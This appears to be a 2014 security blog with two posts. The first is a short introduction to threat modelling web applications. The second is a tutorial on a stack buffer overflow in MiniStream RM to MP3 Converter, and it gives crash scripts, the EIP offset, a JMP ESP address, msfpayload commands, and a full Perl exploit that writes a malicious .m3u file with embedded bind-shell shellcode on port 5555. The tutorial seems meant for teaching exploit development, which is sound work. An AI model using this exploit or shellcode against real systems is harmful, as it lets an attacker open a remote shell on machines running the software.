Thursday 25 December 2014

Threat Modelling Web Applications_Part_1: Introduction

The introduction would generally explain what threat modeling is. However, it takes more than a few lines to do that. In fact one may start understanding in parts by  the end of numerous such exercises, how it works.

Let’s answer the question of ‘Why’ Threat modeling is required in the first place.


Today a sizable number of testers perform vulnerability assessments and penetration testing for a wide variety of web applications. As it is, the benefits of a good Penetration test are guaranteed:

  • ·         Dynamic but comprehensive assessment of application
  • ·         Precise findings
  • ·         Tells the likelihood of system 0wnage
  • ·         Accurate fixes[since we have tools to tell us the exact interface and parameter affected]
  • ·         Ability to test and retest quickly

Now let’s look carefully at each point above. A threat modeling or thorough design review can give us all the benefits from above plus the ones below:
  • ·         Great reduction in cost! The cost of fixing issues after development is considerable
  • ·         Avoids any confusion from standalone fixes or recurrence of issues
  • ·         Makes the application robust by design
  • ·         Finds any security issues first hand- yes long before they are born


Application end to end
A design review takes into consideration every single entity that interacts, provides for or is connected to the application. This way it completes all the circles and is the real end to end assessment. It treats the application like a system with its own ecology and then finds what could go wrong. It is not limited to what’s visible to the user from front end but explores possibility of issues from back-end, components, channels, etc…

Accurate findings

What makes a finding ‘concrete’ is evidence. A threat should also be accompanied by its own set of ‘soft evidence’. Except for few cases one can often cite the client to show what has indicated existence of a threat. Like how two decently secure systems being put together in a certain way can uncover a potential flaw leading to insecurity.

Note: You may generally notice this for existing designs

Likelihood of system 0wnage

The likelihood of exploiting any threats to an application can be rightly judged, when one has a bird’s eye view of the design, components and channels. This often leads to different severities for the same issues in different scenarios.

Use of Use-Cases


A use case is a visual representation of the workflow/functional scenario and involves the concerned components and actors. It helps to understand the context better and enhances the chance of quick threat identification for the same.

In ideal cases, we recommend referring to use cases. However, in a practical scenario, with time constraints for review, an experienced security engineer may skip use cases. This is normally the case for a complex design changes that needs to be deployed quickly. In such a scenario it is essential to prioritize some cases/workflows over others, in the given context.


Still before we start discussing the elements of design review[Threat Modelling] in the following posts, a short definition below with respect to web application review:

‘Threat modeling is an art of finding security flaws in and around a web application given its environment, purpose and context leading to direct or indirect compromise or loss to business.’


Note: 
The reader is expected to possess basic understanding of how web applications work and offensive attack techniques that could be used to subvert the same.
 In the future posts, I shall touch upon many aspects of Threat modeling and design review. The reader should keep in mind that these just list some checkpoints in the context of threat modeling web applications and are not exhaustive in any way.


Basic Buffer Overflow - MiniStream RM to MP3 Converter

This article explains a basic stack based buffer overflow for MiniStream RM to MP3 Converter and has been demonstrated on XP SP3. All links have been provided at the end of article.

I downloaded the vulnerable version [2.7.3.x] of the Converter to my windows victim box and checked if it worked. The basic PoC tells us that it is a file format based exploit. Since, the converter accepts the .m3u file format, we need to create a .m3u file and put our payload into it.

The Crash
If the vulnerability has an existing PoC, it helps us by saving the initial time required to find the length of the buffer that triggers the crash. So with this initial knowledge I wrote a perl script to check if I could crash the converter.

After some trying, the crash happened at roughly around 30000 bytes. Below is the code:


#!/usr/bin/perl
use strict;
use warnings;

my $file= "crash.m3u";
my $junk= "\x41" x 30000;
open FILE, ">$file";
print FILE "$junk";
close FILE;

print "Created m3u file successfully\n";



I loaded the converter in the debugger to find that A's provided by me have overwritten the EIP.

Locating EIP
Now I had to find the exact location of the EIP for my victim(the one mentioned the PoC didn't work). First, I divided the buffer into A's and B's to find in which section the EIP resides. I found it to be somewhere between 25000 and 30000.




Now to get the exact location of EIP,  I used 2 scripts from Kali- pattern_create.rb and pattern_offset.rb.  I created a random pattern of strings to overwrite EIP and used pattern_offset to get the precise location as follows:


Using pattern_offset above the exact location of EIP was found to be 1063. This I verified using different characters[B's] to separate EIP from others and verified in next crash as below:
A's : 25000 + 1063
B's : 4
C's : 1000


Hosting Shellcode
Now that we can control the instruction pointer, we need to find a place for our shellcode and point EIP to it. This will redirect the flow of execution [directly/indirectly] to our shellcode.

Ideally we can put our shellcode both in the first part[A's] and the last[C's]. I went ahead with the C's. We see that we can place the shellcode there and point the control to ESP to execute our code. Hence, now we need to find the instruction for JMP ESP(to jump to our shellcode in a reliable way) and write our shell code.
Found the ESP after 4 bytes '.1AB' shown above


Find Instruction
Using the debugger, I searched for the JMP ESP or FFE4[asm] instruction in the loaded application dlls and found it in MSRMCc_2 dll as :

01CFF23A                  //FFE4  :  JMP ESP: MSRMCc_2 dll

Writing Shellcode
First I created a shellcode for calc.exe followed by one to create a bind shell connection to the victim. I used mafpayload module from Kali for creating and encoding the shellcode for the exploit.

Calc.exe


#msfpayload windows/exec CMD=calc R | msfencode -b '\x00\x0A\x0D\x6F' -t c

#[-] cmd/powershell_base64 failed: Encoding failed due to a bad character (index=1, char=0x6f)

#[*] x86/shikata_ga_nai succeeded with size 223 (iteration=1)


#$shellcode = $shellcode."\xd9\xf6\xd9\x74\x24\xf4\xbd\xae\xc9\xc6\x4a\x58\x31\xc9\xb1".

#"\x32\x31\x68\x17\x03\x68\x17\x83\x6e\xcd\x24\xbf\x92\x26\x21".

#"\x40\x6a\xb7\x52\xc8\x8f\x86\x40\xae\xc4\xbb\x54\xa4\x88\x37".

#"\x1e\xe8\x38\xc3\x52\x25\x4f\x64\xd8\x13\x7e\x75\xec\x9b\x2c".

#"\xb5\x6e\x60\x2e\xea\x50\x59\xe1\xff\x91\x9e\x1f\x0f\xc3\x77".

#"\x54\xa2\xf4\xfc\x28\x7f\xf4\xd2\x27\x3f\x8e\x57\xf7\xb4\x24".

#"\x59\x27\x64\x32\x11\xdf\x0e\x1c\x82\xde\xc3\x7e\xfe\xa9\x68".

#"\xb4\x74\x28\xb9\x84\x75\x1b\x85\x4b\x48\x94\x08\x95\x8c\x12".

#"\xf3\xe0\xe6\x61\x8e\xf2\x3c\x18\x54\x76\xa1\xba\x1f\x20\x01".

#"\x3b\xf3\xb7\xc2\x37\xb8\xbc\x8d\x5b\x3f\x10\xa6\x67\xb4\x97".

#"\x69\xee\x8e\xb3\xad\xab\x55\xdd\xf4\x11\x3b\xe2\xe7\xfd\xe4".

#"\x46\x63\xef\xf1\xf1\x2e\x65\x07\x73\x55\xc0\x07\x8b\x56\x62".

#"\x60\xba\xdd\xed\xf7\x43\x34\x4a\x07\x0e\x15\xfa\x80\xd7\xcf".

#"\xbf\xcc\xe7\x25\x83\xe8\x6b\xcc\x7b\x0f\x73\xa5\x7e\x4b\x33".

#"\x55\xf2\xc4\xd6\x59\xa1\xe5\xf2\x39\x24\x76\x9e\xbd";

 Bind Shell on port 5555:


#root@Singularity:/usr/share/metasploit-framework# msfpayload windows/shell_bind_tcp EXITFUNC=seh LPORT=5555 R | msfencode 'x86/shikata_ga_nai' -b '\x00\x0A\x0D\x6F' -t c
Finally, I wrote my script to replace the value of EIP with the location for 'JMP ESP'  as found above. Following this, I added my shellcode(first the calc.exe and later bind shell code) preceded by some NOPs. The final code looks like :


#!/usr/bin/perl

use strict;

use warnings;


my $file= "crash.m3u";

my $junk= "\x41" x 26063;

my $eip = pack('V',0x01CFF23A);    # 01CFF23A JMP ESP:MSRMCc_2.dll

my $shellcode = "\x90" x 25;

#shellcode for windows_bind_shell

$shellcode = $shellcode."\xba\xc4\xaa\xc1\xec\xda\xcf\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1".

"\x56\x31\x56\x13\x83\xc6\x04\x03\x56\xcb\x48\x34\x10\x3b\x05".

"\xb7\xe9\xbb\x76\x31\x0c\x8a\xa4\x25\x44\xbe\x78\x2d\x08\x32".

"\xf2\x63\xb9\xc1\x76\xac\xce\x62\x3c\x8a\xe1\x73\xf0\x12\xad".

"\xb7\x92\xee\xac\xeb\x74\xce\x7e\xfe\x75\x17\x62\xf0\x24\xc0".

"\xe8\xa2\xd8\x65\xac\x7e\xd8\xa9\xba\x3e\xa2\xcc\x7d\xca\x18".

"\xce\xad\x62\x16\x98\x55\x09\x70\x39\x67\xde\x62\x05\x2e\x6b".

"\x50\xfd\xb1\xbd\xa8\xfe\x83\x81\x67\xc1\x2b\x0c\x79\x05\x8b".

"\xee\x0c\x7d\xef\x93\x16\x46\x8d\x4f\x92\x5b\x35\x04\x04\xb8".

"\xc7\xc9\xd3\x4b\xcb\xa6\x90\x14\xc8\x39\x74\x2f\xf4\xb2\x7b".

"\xe0\x7c\x80\x5f\x24\x24\x53\xc1\x7d\x80\x32\xfe\x9e\x6c\xeb".

"\x5a\xd4\x9f\xf8\xdd\xb7\xf7\xcd\xd3\x47\x08\x59\x63\x3b\x3a".

"\xc6\xdf\xd3\x76\x8f\xf9\x24\x78\xba\xbe\xbb\x87\x44\xbf\x92".

"\x43\x10\xef\x8c\x62\x18\x64\x4d\x8a\xcd\x2b\x1d\x24\xbd\x8b".

"\xcd\x84\x6d\x64\x04\x0b\x52\x94\x27\xc1\xe5\x92\xe9\x31\xa6".

"\x74\x08\xc6\x5d\x36\x85\x20\x37\x28\xc0\xfb\xaf\x8a\x37\x34".

"\x48\xf4\x1d\x68\xc1\x62\x29\x66\xd5\x8d\xaa\xac\x76\x21\x02".

"\x27\x0c\x29\x97\x56\x13\x64\xbf\x11\x2c\xef\x35\x4c\xff\x91".

"\x4a\x45\x97\x32\xd8\x02\x67\x3c\xc1\x9c\x30\x69\x37\xd5\xd4".

"\x87\x6e\x4f\xca\x55\xf6\xa8\x4e\x82\xcb\x37\x4f\x47\x77\x1c".

"\x5f\x91\x78\x18\x0b\x4d\x2f\xf6\xe5\x2b\x99\xb8\x5f\xe2\x76".

"\x13\x37\x73\xb5\xa4\x41\x7c\x90\x52\xad\xcd\x4d\x23\xd2\xe2".

"\x19\xa3\xab\x1e\xba\x4c\x66\x9b\xc4\xbd\xba\x36\x50\x64\x2f".

"\x7b\x3c\x97\x9a\xb8\x39\x14\x2e\x41\xbe\x04\x5b\x44\xfa\x82".

"\xb0\x34\x93\x66\xb6\xeb\x94\xa2";


open FILE, ">$file";

print FILE "$junk.$eip.$shellcode";

close FILE;
 I tried importing this .m3u file in the converter this time to pop calculator in the first case.


This confirmed that our shellcode executed successfully. I replaced this with our bind-shell shellcode and imported the new .m3u file generated into the converter.


Owned!

Note: It is expected that the reader understands the concept of registers and memory.

Links:
Corelan